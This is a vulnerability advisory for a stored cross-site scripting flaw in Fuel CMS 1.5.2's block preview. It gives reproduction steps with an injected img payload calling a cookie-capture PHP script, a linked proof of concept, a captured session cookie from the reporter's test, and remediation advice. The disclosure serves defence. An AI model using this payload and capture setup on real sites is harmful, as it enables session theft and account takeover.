Fuel CMS - v1.5.2 - Cross-Site Scripting
| Type | software |
| Product Environment | - |
| Product Name | Fuel CMS |
| Product Vendor | Daylight Studio |
| Product Version | 1.5.2 |
| Product Link | https://github.com/daylightstudio/FUEL-CMS |
| Vulnerability Name | Cross-Site Scripting |
| Severity | High |
|
CVSS String
|
CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:L |
| CVSS Score | 7.3 |
| CVE ID | CVE-2024-57605 |
| Vendor Acknowledgement | No |
|
Affected digital Assets
|
1000 |
|
Affected Users
|
10000 |
| Date of Reporting | Jan 08, 2025 |
| PoC Exploit | https://gist.github.com/0xHamy/b2674eeffd1f73af96d29f152c47bcbd |
| Credit | 0xhamy |
Description
Fuel CMS 1.5.2’s editor preview feature executes user-supplied HTML when a block/post is previewed. An attacker who can create or edit a block (or trick an editor to save content) can embed malicious HTML that runs during the preview, enabling XSS-based impacts such as session theft, account takeover, or unauthorized actions.
Reproduce
-
Save the provided PHP capture script locally as
capture.php:
https://gist.github.com/0xHamy/b2674eeffd1f73af96d29f152c47bcbd -
Start a local PHP server to serve that file:
php -S 0.0.0.0:1718 -
Log into FuelCMS and navigate to Blocks:
http://127.0.0.1/fuelcms/fuel/blocks -
Create a block (or edit an existing one), then open the edit view for the block, e.g.:
http://127.0.0.1/fuelcms/fuel/blocks/edit/1 -
In the block’s large textarea (the view field), insert the payload and save:
<img src='http://127.0.0.1:1718/capture.php' alt='dune'> -
Click the Preview button for the block. Your PHP server will show incoming connections confirming the preview rendered the injected HTML, e.g.:
[Wed Jan 8 10:09:20 2025] 127.0.0.1:53440 Accepted [Wed Jan 8 10:09:20 2025] 127.0.0.1:53440 [200]: GET /capture.php [Wed Jan 8 10:09:20 2025] 127.0.0.1:53440 Closing -
Inspect
cookie_log.txton the PHP server to see captured cookies (from the original test):[2025-01-08 15:09:20] Cookies: _ga_90PNJH7CQ5=GS1.1.1735826854.1.1.1735826858.0.0.0; _ga=GA1.1.305814098.1735826855; ci_session=r0qirem7e4s1ascfhp4v60a82i02vlnr
Recommendation
- Sanitize and/or encode content before rendering previews. If HTML must be allowed, use a robust server-side sanitizer (e.g., HTMLPurifier) with a strict whitelist.
- Render previews in an isolated, sandboxed context (e.g., sandboxed
<iframe>) and apply a strict Content Security Policy that disallows inline scripts and restricts external resources. - Ensure authentication cookies are
HttpOnly,Secure, and set an appropriateSameSiteattribute to reduce theft risk via injected content. - Restrict who can create/edit HTML blocks (apply least privilege) and require additional review/approval for content that includes HTML.
- Add logging and monitoring for suspicious content submissions and preview-triggered external requests.
- Add automated tests that ensure previewed content is sanitized and that known XSS payloads are neutralized.